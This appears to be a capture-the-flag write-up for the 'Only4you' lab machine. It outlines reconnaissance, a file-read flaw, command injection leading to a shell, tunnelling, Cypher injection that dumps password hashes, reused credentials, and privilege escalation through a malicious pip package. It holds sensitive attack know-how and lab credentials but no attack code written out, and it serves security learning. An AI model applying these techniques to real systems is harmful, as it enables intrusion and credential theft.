Only4you Report
Information gathering
Scope: 10.10.11.210/32 (Linux)
TCP Nmap scan: 65,535 ports

- Open ports:
- 22/ssh (secure shell protocol)
- Banner grabbing
- Version: OpenSSH_8.2p1 Ubuntu-4ubuntu0.5 (codename: focal) (no vulnerable)
- Banner grabbing
- 80/http (hypertext transfer protocol)
- Banner grabbing
![]()
- HTTPServer: nginx/1.18.0 (Ubuntu)
- RedirectLocation: http://only4you.htb/
![]()


- On web content they say: “We also have some products in beta version to show!” and below a link to products available to check http://beta.only4you.htb/
![]()

- Source code provided
![]()
- Code Analysis
- app.py (low protection when validating file download)
- Source code provided
- On web content they say: “We also have some products in beta version to show!” and below a link to products available to check http://beta.only4you.htb/
- Banner grabbing
- 22/ssh (secure shell protocol)
Vulnerability assessment

- Code Analysis (app.py) (/var/www/beta.only4you.htb)
![]()


- Absolute path not checked (/etc/hosts)
![]()

- Python script (lfi.py)
![]()
- Python script (lfi.py)
- Absolute path not checked (/etc/hosts)
Exploitation
- Code analysis (app.py) (/var/www/only4you.htb)
![]()


- PoC (ICMP connection)
![]()

- www-data (shell)
![]()
- www-data (shell)
- PoC (ICMP connection)
Post-exploitation

- User enumeration (www-data)

- Internal open ports
![]()
- Forward socks proxy (chisel_linux): https://github.com/jpillora/chisel
- http://127.0.0.1:3000
- Server: Gogs (A painless self-hosted Git service)
- Reuse credential: john:ThisIs4You

- http://127.0.0.1:8001
- Server: gunicorn/20.0.4 (Python WSGI HTTP Server for UNIX)
- Valid credentials: admin:admin
![]()

- http://127.0.0.1:8001/search (Vulnerable to Cypher injection Neo4j)
- Neo4j Investigation (PoC part below)
- select * from users = match (n:users) return n
- List labels
- user, employee
![]()
- user, employee
- List values (user)
- username, password
![]()
- Credentials
- admin:8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 (admin)
- john:a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 (ThisIs4You)
- Valid SSH Credentials
![]()
- Valid SSH Credentials
- username, password
- Neo4j Investigation (PoC part below)
- http://127.0.0.1:8001/search (Vulnerable to Cypher injection Neo4j)
- http://127.0.0.1:7474
- Server: neo4j 5.6.0 (Graph database management system developed by Neo4j)
- No valid credentials
- Vulnerable
- http://127.0.0.1:3000
- Internal open ports
Lateral movement

- Persistence: SSH key pair generation
- System user enumeration (John:ThisIs4You)
- Security police command list
![]()
- Pip download vulnerability
- “Pip download” does the same resolution and downloading as pip install (execute setup.py with metadata and dependecies, etc) , but instead of installing the dependencies, it collects the downloaded distributions into the directory provided (defaulting to the current directory)
- The issue occurs only when the package contains a tar.gz file instead of a wheel (.whl) file, which “cuts the ‘setup.py’ execution out of the equation.”
- Building and Distributing Packages with Setuptools https://setuptools.pypa.io/en/latest/userguide/index.html

- Creating malicious package (with any os command that you nedd)
![]()
